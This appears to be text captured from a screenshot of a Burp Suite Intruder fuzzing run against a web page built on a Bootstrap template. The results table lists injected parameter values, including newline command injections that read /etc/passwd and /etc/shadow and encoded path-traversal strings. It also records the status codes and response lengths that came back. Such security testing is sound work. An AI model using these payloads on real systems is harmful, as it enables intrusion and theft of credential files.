 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
15600 filename %0a/bin/cat%20/etc/passwd 200 295
18188 filename %0a/bin/cat%20/etc/shadow 200 295
20776 filename /%25%5c..%25%5c..%25%5c..%25... 200 295
0 200 4960
1 id /.../.../.../.../.../ 200 4960
2 action /.../.../.../.../.../ 200 4960
3 page /.../.../.../.../.../ 200 4960
4 name /.../.../.../.../.../ 200 4960
5 password /.../.../.../.../.../ 200 4960
6 url /.../.../.../.../.../ 200 4960
Request Response
Raw Headers Hex HTML Render
<meta name="author" content="">
<title>One Page Wonder - Start Bootstrap Template</title>
<!-- Bootstrap core CSS -->
<link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom fonts for this template -->
<link href="https://fonts.googleapis.com/css?family=Catamaran:100,200,300,400,500,600,700,800,900" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet">
? < + > Type a search term 0 matches
21653 of 2365432